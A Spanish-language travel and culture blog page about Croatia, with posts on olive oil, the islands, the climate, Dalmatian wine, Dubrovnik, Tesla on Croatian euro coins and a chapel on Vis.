
<p>Con su clima mediterráneo y una rica tradición en su producción, Croacia es el lugar ideal para disfrutar de esta maravilla culinaria que es el Aceite de Oliva.</p>



<p></p>



<h2 class="wp-block-heading">Historia del Aceite de Oliva en Croacia</h2>



<p>El aceite de oliva tiene una larga historia en Croacia que se remonta a más de dos mil años. Se cree que los romanos introdujeron los olivos en la región durante su dominio, y desde entonces, el cultivo y la producción de aceite de oliva se han convertido en una parte integral de la tradición croata.</p>



<p>Durante siglos, los olivares se extendieron por toda la costa adriática de Croacia y las islas circundantes, aprovechando el clima mediterráneo favorable y los suelos fértiles. Los olivares se convirtieron en una fuente de sustento para muchas comunidades costeras y desempeñaron un papel importante en la economía local.</p>



<p>El aceite de oliva se consideraba un alimento básico en la dieta croata y se utilizaba tanto en la cocina como para fines medicinales. Era apreciado por su sabor, sus propiedades nutritivas y sus beneficios para la salud. En las áreas rurales, las familias cultivaban sus propios olivos y elaboraban su propio aceite de oliva, transmitiendo los conocimientos y las técnicas de generación en generación.</p>



<p>A lo largo de los siglos, el aceite de oliva croata ha sido reconocido por su calidad excepcional y su sabor distintivo. Cada región productora de aceite de oliva en Croacia tiene su propia variedad de oliva y métodos de producción únicos, lo que contribuye a una amplia gama de perfiles de sabor y aromas.</p>



<p>Durante el período de la antigua Yugoslavia, la producción de aceite de oliva en Croacia disminuyó debido a la colectivización y la falta de inversión en el sector. Sin embargo, con la independencia de Croacia en la década de 1990, se produjo un resurgimiento de la industria del aceite de oliva. Los productores locales comenzaron a invertir en tecnología moderna, mejoraron las técnicas de producción y se enfocaron en la calidad.</p>



<p>Hoy en día, el aceite de oliva croata ha vuelto a ganar reconocimiento tanto a nivel nacional como internacional. Los productores croatas han obtenido numerosos premios en competiciones internacionales, lo que ha contribuido a la creciente reputación del aceite de oliva croata como uno de los mejores del mundo.</p>



<p>La historia del aceite de oliva en Croacia es un testimonio de la dedicación y el amor de los productores locales por su tierra y su tradición. El cultivo y la producción de aceite de oliva no solo son una fuente de sustento, sino también una parte integral de la identidad cultural croata. Cada gota de aceite de oliva croata lleva consigo siglos de historia y pasión, y es un verdadero tesoro culinario que refleja la rica herencia de este hermoso país mediterráneo.</p>



<p></p>



<h2 class="wp-block-heading">Regiones Productoras de Aceite de Oliva</h2>



<p>Croacia cuenta con varias regiones productoras de aceite de oliva de renombre, cada una con su propio encanto y características distintivas. Estas regiones aprovechan el clima mediterráneo y los suelos fértiles para cultivar olivos y producir aceite de oliva de alta calidad. A continuación, te presentamos algunas de las principales regiones productoras de aceite de oliva en Croacia:</p>



<p><strong>Istria</strong>:<br>La región de Istria, situada en el noroeste de Croacia, es conocida como una de las áreas más importantes para la producción de aceite de oliva en el país. Con su suave clima mediterráneo, suelos ricos y brisa marina, Istria es el hogar de numerosos olivares que producen aceites de oliva de sabor afrutado y aromático. Las variedades de oliva más comunes en esta región incluyen la Buža, la Istarska Bjelica y la Rosinjola.</p>



<p><strong>Dalmacia</strong>:<br>La región de Dalmacia, ubicada a lo largo de la costa adriática de Croacia, es otra área destacada en la producción de aceite de oliva. Sus soleados paisajes y el influjo del viento del mar Adriático crean condiciones ideales para el cultivo de olivos. Dalmacia es conocida por sus variedades de oliva autóctonas, como la Oblica, la Levantinka y la Lastovka. Los aceites de oliva producidos en Dalmacia son apreciados por su sabor equilibrado y su carácter distintivo.</p>



<p><strong>Islas Croatas</strong>:<br>Las islas croatas, como Brač, Hvar y Korčula, también son reconocidas por su producción de aceite de oliva. Estas islas, con su clima soleado y suelos rocosos, albergan olivares centenarios que producen aceites de oliva únicos y de alta calidad. Las variedades autóctonas como la Buža y la Oblica son comunes en estas regiones insulares. Los aceites de oliva de las islas croatas se caracterizan por su sabor intenso y su distintivo carácter mediterráneo.</p>



<p><strong>Otros lugares destacados</strong>:<br>Además de las regiones mencionadas anteriormente, hay otras áreas en Croacia que también contribuyen a la producción de aceite de oliva. Algunas de ellas incluyen la región de Kvarner, con la isla de Krk como destacado productor, así como las regiones de Zadar y Šibenik, que también cuentan con olivares prósperos.</p>



<p>Cada una de estas regiones tiene su propia tradición y enfoque en la producción de aceite de oliva. Los productores locales se esfuerzan por mantener los métodos tradicionales de cultivo y recolección, así como por utilizar técnicas modernas para garantizar la calidad y la excelencia de sus aceites de oliva.</p>



<p></p>



<h2 class="wp-block-heading">Variedades de Oliva Croata</h2>



<p>Croacia es conocida por sus diversas variedades de oliva, que aportan una amplia gama de sabores y aromas al aceite de oliva producido en el país. Estas variedades autóctonas reflejan la rica diversidad de la región y son altamente valoradas por su calidad excepcional. A continuación, te presento algunas de las variedades de oliva croata más destacadas:</p>



<p><strong>Oblica</strong>:<br>La variedad de oliva Oblica es una de las más comunes y ampliamente cultivadas en Croacia. Originaria de la región de Dalmacia, estas olivas tienen forma ovalada y producen aceites de oliva suaves y equilibrados. El aceite de oliva Oblica es conocido por su sabor frutado y ligeramente picante, con notas herbáceas y un aroma característico.</p>



<p><strong>Buža</strong>:<br>La variedad de oliva Buža es típica de la región de Istria, en el noroeste de Croacia. Estas olivas tienen un tamaño más pequeño y redondeado, y producen aceites de oliva con un sabor suave y afrutado. El aceite de oliva Buža se caracteriza por su delicado equilibrio de amargor y picante, con toques de almendra y hierba fresca.</p>



<p><strong>Lastovka</strong>:<br>La variedad de oliva Lastovka, también conocida como &#8220;golondrina&#8221;, es autóctona de las islas croatas. Estas olivas son de tamaño mediano y producen aceites de oliva con un sabor intenso y picante. El aceite de oliva Lastovka es apreciado por su carácter robusto, con notas de almendra verde, hierbas silvestres y un regusto ligeramente picante.</p>



<p><strong>Levantinka</strong>:<br>La variedad de oliva Levantinka es originaria de la región de Dalmacia. Estas olivas tienen forma elíptica y producen aceites de oliva con un sabor suave y afrutado, con un toque de amargor. El aceite de oliva Levantinka es conocido por su equilibrio y versatilidad, lo que lo convierte en una opción popular tanto para cocinar como para aderezar ensaladas.</p>



<h2 class="wp-block-heading">Proceso de Producción</h2>



<p>La producción del aceite de oliva croata es un proceso meticuloso que garantiza la más alta calidad. Las aceitunas se cosechan a mano en su punto óptimo de madurez y se prensan en frío para preservar todos sus sabores y beneficios para la salud. El resultado: aceites de oliva extra virgen de calidad excepcional. Una auténtica joya líquida.</p>



<p></p>



<h2 class="wp-block-heading">Reconocimientos Internacionales</h2>



<p>Los aceites de oliva croatas han sido reconocidos en todo el mundo en competiciones y ferias especializadas. Los productores croatas han destacado por su excelencia en sabor, calidad y técnicas de producción. Un verdadero orgullo para la tradición del aceite de oliva en Croacia.</p>



<p></p>



<h2 class="wp-block-heading">Beneficios para la Salud</h2>



<p>Además de su increíble sabor, el aceite de oliva es conocido por sus numerosos beneficios para la salud. Rico en antioxidantes, ácidos grasos monoinsaturados y vitamina E, es una opción saludable para cocinar y aderezar ensaladas. Cuida de ti mientras disfrutas del aceite de oliva croata.</p>



<h2 class="wp-block-heading">Conclusión</h2>



<p>En Croacia, el aceite de oliva es más que un ingrediente culinario; es una expresión de una tradición arraigada y un testimonio de la calidad y la pasión de los productores croatas. Explora los sabores únicos y sumérgete en la rica historia de este líquido dorado. Prueba el aceite de oliva de Croacia y déjate llevar por su sabor excepcional.</p>
						 	</div>
		   
</article><!-- #post-271 --><article class="post wow animate fadeInUp" class="post-208 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/explorando-las-impresionantes-islas-de-croacia/">Explorando las impresionantes islas de Croacia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2023/05/"><time>
						May 13, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/explorando-las-impresionantes-islas-de-croacia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/explorando-las-impresionantes-islas-de-croacia/"><img width="1024" height="1024" src="https://croatas.com/wp-content/uploads/2023/05/isas2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2023/05/isas2.jpg 1024w, https://croatas.com/wp-content/uploads/2023/05/isas2-300x300.jpg 300w, https://croatas.com/wp-content/uploads/2023/05/isas2-150x150.jpg 150w, https://croatas.com/wp-content/uploads/2023/05/isas2-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>						
			<div class="entry-content">
				
<p>Croacia es un país situado en la costa del Adriático y es conocido por sus increíbles playas, aguas cristalinas y ciudades medievales. Pero, ¿sabías que Croacia también es el hogar de más de mil islas, islotes y rocas que forman parte de su costa? En este artículo, exploraremos algunas de las islas más impresionantes de Croacia.</p>



<p>Empecemos por la isla de Hvar, una de las más populares de Croacia. Conocida por su vida nocturna animada y sus playas de arena blanca, Hvar también tiene una rica historia que se remonta a la época romana. Desde la fortaleza española del siglo XVI, situada en la cima de una colina, se puede disfrutar de unas vistas impresionantes de la ciudad y del mar.</p>



<p>Otra isla que no puedes perderte es Brač, famosa por su impresionante playa de Zlatni Rat, una lengua de arena blanca que se extiende en el mar. También puedes visitar la antigua cantera de piedra blanca de Brač, que se utilizó para construir la Casa Blanca en Washington, DC.</p>



<p>La isla de Korčula es conocida por ser el lugar de nacimiento del famoso explorador Marco Polo. Su ciudad medieval está rodeada por murallas y torres, y su catedral gótica es impresionante. Además, Korčula es un destino popular para los amantes del vino, ya que es el hogar del famoso vino blanco Grk.</p>



<p>Si buscas una experiencia más tranquila, la isla de Vis es perfecta. Esta pequeña isla, situada a unas dos horas en barco desde Split, tiene playas aisladas y aguas cristalinas. También puedes visitar los restos de una base militar abandonada del ejército yugoslavo, que se han convertido en una atracción turística.</p>



<p>Por último, mencionar la isla de Mljet, que cuenta con un parque nacional y un lago de agua salada que se conecta con el mar a través de un estrecho canal. La isla también tiene una rica historia y se dice que fue el lugar donde el héroe mitológico Odiseo estuvo atrapado durante siete años.</p>



<p>Las islas de Croacia ofrecen una gran variedad de paisajes, historia y cultura. Ya sea que estés buscando aventuras, playas paradisíacas o tranquilidad, hay una isla que se ajusta a tus necesidades. ¡Así que no dudes en explorar las impresionantes islas de Croacia!</p>
						 	</div>
		   
</article><!-- #post-208 --><article class="post wow animate fadeInUp" class="post-264 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/el-clima-de-croacia/">El clima en Croacia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2023/04/"><time>
						Abr 28, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/el-clima-de-croacia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/el-clima-de-croacia/"><img width="1024" height="1024" src="https://croatas.com/wp-content/uploads/2023/04/clima-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2023/04/clima-1.jpg 1024w, https://croatas.com/wp-content/uploads/2023/04/clima-1-300x300.jpg 300w, https://croatas.com/wp-content/uploads/2023/04/clima-1-150x150.jpg 150w, https://croatas.com/wp-content/uploads/2023/04/clima-1-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>						
			<div class="entry-content">
				
<p>A pesar de que Croacia es un país relativamente pequeño, su clima es notablemente diverso debido a su ubicación geográfica en la costa del Adriático y su topografía montañosa. El clima predominante en la mayor parte del país es el mediterráneo, con veranos cálidos y secos e inviernos suaves y húmedos.</p>



<p>En las zonas costeras, la temperatura media en verano oscila entre los 25 y los 30 grados Centígrados, mientras que en invierno la temperatura media es de alrededor de 5 a 10 grados Centígrados. Las precipitaciones son más frecuentes en otoño y en invierno, mientras que en verano la costa croata experimenta pocas lluvias.</p>



<p>Sin embargo, en el interior del país, el clima es más continental, con veranos calurosos e inviernos fríos y nevados. En las zonas montañosas del norte y el este del país, el clima es aún más extremo, con inviernos muy fríos y nevados y veranos frescos y suaves.</p>



<p>Una curiosidad interesante sobre el clima de Croacia es que hay una gran variabilidad en las precipitaciones en diferentes partes del país. Por ejemplo, las regiones del interior son más secas que las zonas costeras, donde las lluvias son más frecuentes. En la región de Lika, en el centro del país, las precipitaciones son muy escasas y el clima es extremadamente seco.</p>



<p>Además, las islas de Croacia también tienen un clima único, con veranos calurosos y secos e inviernos suaves y húmedos. Las islas más cercanas al continente tienen un clima más similar a la costa, mientras que las islas más alejadas pueden experimentar vientos fuertes y condiciones climáticas más extremas.</p>



<p>En las zonas costeras, durante el verano (junio a agosto), las temperaturas medias diarias oscilan entre los 25 y los 30 grados Centígrados, aunque pueden superar los 35 grados Centígrados en los días más calurosos. En el invierno (diciembre a febrero), las temperaturas medias diarias se sitúan entre los 5 y los 10 grados Centígrados. La primavera y el otoño tienen temperaturas suaves y agradables, con una media de entre 15 y 20 grados Centígrados.</p>



<p>En el interior del país, las temperaturas son más extremas. En verano, las temperaturas pueden superar los 35 grados Centígrados en las regiones más cálidas, mientras que en invierno pueden descender por debajo de los 0 grados Centígrados en las zonas montañosas del norte y el este del país. La primavera y el otoño también pueden ser bastante variables en el interior, con temperaturas que oscilan entre los 10 y los 25 grados Centígrados.</p>



<p>Es importante tener en cuenta que estas son solo temperaturas medias, y las condiciones climáticas reales pueden variar según el año y la ubicación exacta.</p>



<p>En resumen, el clima de Croacia es diverso y variable, con diferentes climas que dependen de la ubicación geográfica y la topografía del país. Las zonas costeras tienen un clima mediterráneo, mientras que en el interior el clima es más continental, y en las montañas el clima es más extremo. Además, las islas de Croacia también tienen un clima único y pueden experimentar condiciones climáticas más extremas en las islas más alejadas del continente.</p>
						 	</div>
		   
</article><!-- #post-264 --><article class="post wow animate fadeInUp" class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-general category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/cultura-general/" rel="category tag">Cultura General</a>  <a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/descubriendo-los-vinos-de-dalmacia/">Descubriendo los vinos de Dalmacia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2023/03/"><time>
						Mar 21, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/descubriendo-los-vinos-de-dalmacia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/descubriendo-los-vinos-de-dalmacia/"><img width="507" height="300" src="https://croatas.com/wp-content/uploads/2023/03/droge-witte-wijn-of-zoete-witte-wijn-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2023/03/droge-witte-wijn-of-zoete-witte-wijn-1.jpg 507w, https://croatas.com/wp-content/uploads/2023/03/droge-witte-wijn-of-zoete-witte-wijn-1-300x178.jpg 300w" sizes="auto, (max-width: 507px) 100vw, 507px" /></a></figure>						
			<div class="entry-content">
				
<p>La zona de Dalmacia es un destino privilegiado para los amantes del vino. Esta región, ubicada en la costa Adriática, es conocida por sus suaves vinos blancos y suaves tintos, que se producen con uvas locales. Estos vinos son únicos, ya que combinan la tradición vinícola con la modernidad y tienen un sabor único e inconfundible.</p>



<p>En la zona de Dalmacia hay una gran variedad de uvas diferentes que se utilizan para producir vino. Estas uvas incluyen la Plavac Mali, Babić, Posip, Maraština, Pošip, Krk, Grk y otros. Estas uvas tienen un sabor único e inconfundible que los hace destacar entre los vinos de la región.</p>



<p>Los vinos de Dalmacia,son especiales porque se producen de forma tradicional con un enfoque artesanal. El vino es fermentado en barricas de roble y se envejece en botellas durante un largo período de tiempo. Esto les da un sabor único que es único para esta región.</p>



<p>Los vinos de Dalmacia también son especiales porque se producen con uvas locales. Estas uvas se cosechan a mano y se fermentan con cuidado para producir un vino con un sabor único e inconfundible. Esto hace que los vinos de Dalmacia sean únicos en el mundo.</p>



<p>Los vinos de Dalmacia también son especiales porque se producen con una mezcla de modernidad y tradición. Esto los hace destacar entre los demás vinos de la zona. Los vinos de la región se producen con técnicas modernas, pero también se respetan los métodos tradicionales, como el uso de barricas de roble y la crianza en botella.</p>



<p>Los vinos de Dalmacia son especiales porque ofrecen algo único para los amantes del vino. Esta región produce vinos con un sabor único e inconfundible. Estos vinos se producen con uvas locales y una mezcla de modernidad y tradición. Esto los hace destacar entre los demás vinos de la zona. Si buscas un vino único e inigualable, entonces los vinos de Dalmacia son para ti.</p>
						 	</div>
		   
</article><!-- #post-247 --><article class="post wow animate fadeInUp" class="post-268 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura-general category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/cultura-general/" rel="category tag">Cultura General</a>  <a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/sabias-que-croacia-es-el-hogar-de-la-ciudad-de-dubrovnik-conocida-como-la-perla-del-adriatico/">¿Sabías que Croacia es el hogar de la ciudad de Dubrovnik, conocida como la &#8220;Perla del Adriático&#8221;?</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2023/03/"><time>
						Mar 1, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/sabias-que-croacia-es-el-hogar-de-la-ciudad-de-dubrovnik-conocida-como-la-perla-del-adriatico/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/sabias-que-croacia-es-el-hogar-de-la-ciudad-de-dubrovnik-conocida-como-la-perla-del-adriatico/"><img width="656" height="558" src="https://croatas.com/wp-content/uploads/2023/03/istock-1366743339-1.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2023/03/istock-1366743339-1.jpeg 656w, https://croatas.com/wp-content/uploads/2023/03/istock-1366743339-1-300x255.jpeg 300w" sizes="auto, (max-width: 656px) 100vw, 656px" /></a></figure>						
			<div class="entry-content">
				
<p>¿Sabías que Croacia es el hogar de la ciudad de Dubrovnik, conocida como la &#8220;Perla del Adriático&#8221;? Esta hermosa ciudad amurallada en la costa del Mar Adriático es famosa por su arquitectura histórica, sus calles de piedra y su impresionante vista al mar. Además, Dubrovnik también ha sido utilizada como locación para filmar escenas de la popular serie de televisión &#8220;Game of Thrones&#8221;, lo que ha atraído a un gran número de turistas a la ciudad. </p>



<p>Dubrovnik es una ciudad costera en el sur de Croacia, situada en la península de Dalmacia. Es conocida por su arquitectura histórica, sus calles de piedra y su impresionante vista al mar.</p>



<p>La ciudad está rodeada por murallas medievales de piedra, que datan del siglo XIII y ofrecen vistas impresionantes del Mar Adriático y de la ciudad en sí. Las murallas se extienden a lo largo de casi 2 kilómetros y se pueden recorrer a pie, lo que ofrece una perspectiva única de la ciudad y su historia.</p>



<p>Dubrovnik también cuenta con una rica historia cultural y arquitectónica. El centro histórico de la ciudad, conocido como &#8220;la ciudad vieja&#8221;, está lleno de iglesias, monasterios, palacios y fuentes antiguas, muchos de los cuales datan de la época medieval. La Plaza de la Luza, ubicada en el corazón de la ciudad vieja, es un lugar popular para disfrutar de un café o una comida al aire libre mientras se observa a la gente.</p>



<p>Además de su belleza arquitectónica, Dubrovnik también es famosa por sus playas y su impresionante paisaje natural. La playa de Banje, ubicada en el centro de la ciudad, es una de las más populares y ofrece vistas espectaculares de las murallas de la ciudad y del mar Adriático.</p>



<p>En resumen, Dubrovnik es una ciudad rica en historia y cultura, con impresionantes vistas al mar y una hermosa arquitectura. Es un destino turístico popular en Croacia y definitivamente vale la pena visitarla durante un viaje al país.</p>



<h2 class="wp-block-heading">Lo que no te podés perder en Dubrovnik</h2>



<ol class="wp-block-list"><li>Recorrer las murallas de la ciudad: Las murallas de Dubrovnik son una de las atracciones más icónicas de la ciudad y brindan vistas panorámicas impresionantes del mar y la ciudad. No te pierdas la oportunidad de caminar por ellas.</li><li>Explorar el casco antiguo de Dubrovnik: El casco antiguo de Dubrovnik es uno de los centros históricos mejor conservados de Europa y está lleno de edificios históricos, calles empedradas y plazas pintorescas. Pasear por sus calles es una experiencia única.</li><li>Visitar la Fortaleza Lovrijenac: Conocida como la &#8220;Fortaleza Roja&#8221;, esta imponente fortaleza del siglo XV se encuentra en una colina rocosa y ofrece vistas espectaculares del mar y la ciudad. Vale la pena visitarla.</li><li>Disfrutar de la gastronomía local: La comida de Dubrovnik es deliciosa y variada, y es un aspecto importante de la cultura de la ciudad. No te pierdas la oportunidad de probar platos como el pulpo a la parrilla, las ostras frescas, la pasta con trufas y el vino local.</li><li>Tomar un teleférico hasta la cima del Monte Srđ: Desde la cima del Monte Srđ se obtienen vistas espectaculares de Dubrovnik y su costa. El teleférico es una forma rápida y fácil de llegar a la cima, y es una actividad imprescindible para los visitantes de la ciudad.</li></ol>
						 	</div>
		   
</article><!-- #post-268 --><article class="post wow animate fadeInUp" class="post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/nikola-tesla-sera-el-motivo-de-la-futura-moneda-euro-de-croacia/">Nikola Tesla será el motivo de la futura moneda euro de Croacia</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2021/07/"><time>
						Jul 21, 2021</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/nikola-tesla-sera-el-motivo-de-la-futura-moneda-euro-de-croacia/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/nikola-tesla-sera-el-motivo-de-la-futura-moneda-euro-de-croacia/"><img width="827" height="478" src="https://croatas.com/wp-content/uploads/2021/07/teslafriends-zagreb.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2021/07/teslafriends-zagreb.jpg 827w, https://croatas.com/wp-content/uploads/2021/07/teslafriends-zagreb-300x173.jpg 300w, https://croatas.com/wp-content/uploads/2021/07/teslafriends-zagreb-768x444.jpg 768w" sizes="auto, (max-width: 827px) 100vw, 827px" /></a></figure>						
			<div class="entry-content">
				
<p><strong>El famoso inventor Nikola Tesla, que nació en el pueblo croata de Smiljan, será uno de los motivos de la moneda euro croata.&nbsp;</strong></p>



<p>La decisión de los motivos de las futuras monedas de euro croata fue tomada por el Comité Monetario del Banco Nacional de Croacia, después de tener en cuenta la opinión de los ciudadanos. &nbsp;</p>



<p>Alrededor de 50.000 ciudadanos votaron por cinco motivos: las damas rojas y blancas de Croacia, un mapa geográfico de Croacia, la kuna, la escritura glagolítica y una imagen de Dubrovnik, mientras que el motivo más sugerido por el público fue el de Tesla.&nbsp;</p>



<p>Las damas croatas serán la base de todas las monedas, mientras que en la moneda de 2 euros aparecerá el mapa de Croacia. En la moneda de 1 euro estará la kuna, mientras que Telsa estará en la moneda de 50, 20 y 10 céntimos. La escritura glagolítica figurará como motivo en las monedas de 5, 2 y 1 céntimo. </p>



<p id="caption-attachment-88497"></p>



<p>El comité presentará ahora su propuesta final que debe ser considerada por el Consejo Nacional para la Introducción del Euro como Moneda Oficial en la República de Croacia y el gobierno tomará la decisión final, dijo el Banco Nacional de Croacia.</p>



<p>Sobre la base de los motivos seleccionados, el Banco Nacional de Croacia anunciará una licitación abierta a principios de agosto para el desarrollo de un diseño conceptual (presentación gráfica) de la cara nacional de la moneda euro.</p>



<p id="caption-attachment-112434"></p>



<p>A mediados de octubre de este año, el Banco Nacional de Croacia enviará motivos de diseño gráfico de la cara nacional de las monedas de euro a la Comisión Europea y al Consejo de la Unión Europea para su aprobación a todos los miembros de la zona del euro.</p>



<p>Según el Banco Nacional de Croacia, el tablero de ajedrez recibió el puntaje promedio más alto, seguido por un mapa geográfico de Croacia, el alfabeto glagolítico, la kuna y Dubrovnik, siendo este último motivo significativamente más bajo que otros motivos.</p>



<p>Los ciudadanos presentaron más de 11.000 de sus propias propuestas durante la votación, y entre ellos el motivo de Nikola Tesla fue, con mucho, el más popular con 2.599 propuestas.</p>



<p><strong>Las propuestas públicas más populares:</strong></p>



<p>Nikola Tesla &#8211; 2599 votos;&nbsp;22,8% de todos los votos<br>Empate &#8211; 1063 votos;&nbsp;9.3%<br>Torre de agua de Vukovar &#8211; 419 votos;&nbsp;3,7%<br>trenza croata &#8211; 358 votos;&nbsp;3,1%&nbsp;<br>perro dálmata &#8211; 311 votos;&nbsp;2,7%&nbsp;<br>paloma Vučedol &#8211; 276 votos;&nbsp;2,4%&nbsp;<br>Lagos de Plitvice &#8211; 223 votos;&nbsp;2%&nbsp;<br>Pula Arena &#8211; 210 votos;&nbsp;1,8%&nbsp;<br>Franjo Tudjman &#8211; 143 votos;&nbsp;1,3%&nbsp;<br>escudo de armas croata &#8211; 136 votos;&nbsp;1,2%&nbsp;<br>Rey Tomislav &#8211; 127 votos;&nbsp;1,1%&nbsp;<br>Catedral de Zagreb &#8211; 123 votos;&nbsp;1,1%&nbsp;<br>Luka Modric &#8211; 100 votos;&nbsp;0,9%&nbsp;</p>



<p>Se espera que Croacia cumpla con todos los requisitos y se una a la eurozona a principios de 2023, dijo anteriormente el primer ministro de la nación.</p>



<p>Según una encuesta de opinión pública realizada en mayo, el 13% de los ciudadanos croatas apoya firmemente la introducción del euro y otro 48% lo apoya en general.&nbsp;La mayoría de los ciudadanos (56%) cree que la introducción del euro será buena para el Estado, pero el 40% de los encuestados cree que el euro tendrá un efecto negativo.</p>



<p></p>



<p></p>



<p>Fuente: https://www.croatiaweek.com/nikola-tesla-to-be-motif-on-croatias-future-euro-coin/</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="407" height="570" src="https://croatas.com/wp-content/uploads/2021/07/Screenshot-from-2021-07-21-16-16-46.png" alt="" class="wp-image-163" srcset="https://croatas.com/wp-content/uploads/2021/07/Screenshot-from-2021-07-21-16-16-46.png 407w, https://croatas.com/wp-content/uploads/2021/07/Screenshot-from-2021-07-21-16-16-46-214x300.png 214w" sizes="auto, (max-width: 407px) 100vw, 407px" /></figure>



<p></p>
						 	</div>
		   
</article><!-- #post-160 --><article class="post wow animate fadeInUp" class="post-152 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://croatas.com/category/curiosidades/" rel="category tag">Curiosidades</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://croatas.com/la-capilla-del-espiritu-santo-en-la-montana-hum/">La Capilla del Espíritu Santo en la montaña Hum</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://croatas.com/2021/07/"><time>
						Jul 13, 2021</time></a>
					</span>
					<span class="author">
						<a href="https://croatas.com/author/admin/">croatas.com</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://croatas.com/la-capilla-del-espiritu-santo-en-la-montana-hum/">0 Comment</a> 
					</span>					
				</div>			
					
			   				<figure class="post-thumbnail"><a href="https://croatas.com/la-capilla-del-espiritu-santo-en-la-montana-hum/"><img width="1024" height="683" src="https://croatas.com/wp-content/uploads/2021/07/iglesia-hum.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2021/07/iglesia-hum.jpeg 1024w, https://croatas.com/wp-content/uploads/2021/07/iglesia-hum-300x200.jpeg 300w, https://croatas.com/wp-content/uploads/2021/07/iglesia-hum-768x512.jpeg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>						
			<div class="entry-content">
				
<p>La Capilla del Espíritu Santo en la montaña Hum, se encuentra ubicada en la Isla de Vis, Croacia.</p>



<p>Se cree que la capilla fue construida en el siglo XV. En los archivos de la visita del obispo Milani a Vis en el año1650 se registró que la capilla había sido visitada en procesiones desde la antigüedad.</p>



